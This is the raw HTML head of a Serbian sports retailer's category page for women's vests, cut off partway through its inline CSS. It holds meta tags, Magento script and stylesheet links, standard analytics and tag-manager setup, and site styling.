

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/zene/odeca/prsluci.html
body_size: 63501
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ženski prsluci | Akcije | Planeta Sport"/>
<meta name="description" content="Ženski prsluci idealni za prelazni period, mogu se nositi preko duksa ili džempera ili pak tanke jakne. Izaberi već danas. Prodaja na rate."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Ženski prsluci | Akcije | Planeta Sport"/>
<meta property="og:description" content="Ženski prsluci idealni za prelazni period, mogu se nositi preko duksa ili džempera ili pak tanke jakne. Izaberi već danas. Prodaja na rate."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/zene/odeca/prsluci.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/5/5/55959334i-990.jpg?v=b2d90bae9c"/>
<title>Ženski prsluci | Akcije | Planeta Sport</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ="></script>

<script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/zene/odeca/prsluci.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store 